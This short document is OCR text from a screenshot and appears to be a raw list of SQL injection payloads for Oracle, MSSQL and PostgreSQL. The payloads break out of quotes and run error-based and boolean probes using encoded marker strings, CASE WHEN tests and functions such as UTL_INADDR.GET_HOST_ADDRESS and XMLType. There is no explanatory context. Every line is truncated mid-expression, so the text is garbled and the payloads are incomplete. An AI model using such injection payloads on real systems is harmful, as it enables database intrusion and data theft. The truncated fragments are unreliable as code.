
9162=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113)|
(SELECT (CASE WHEN (9162=9162) THE
-6210%' OR 8300 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(122)+CHAR(106)+CHAR(113)+
(SELECT (CASE WHEN (8300=8300) THEN CHAR(49) ELSE
-6681') OR 8300 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(122)+CHAR(106)+CHAR(113)+
(SELECT (CASE WHEN (8300=8300) THEN CHAR(49) ELSE
-6770') OR 6235=CAST((CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113))||(SELECT
(CASE WHEN (6235=6235) THEN 1 ELSE 0 END))::tex
-6785) OR 2716=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113)||
(SELECT (CASE WHEN (271
-6822' OR
9162=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113)|
(SELECT (CASE WHEN (9162=9162) THEN
-7119 OR 8300 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(122)+CHAR(106)+CHAR(113)+
(SELECT (CASE WHEN (8300=8300) THEN CHAR(49) ELSE CH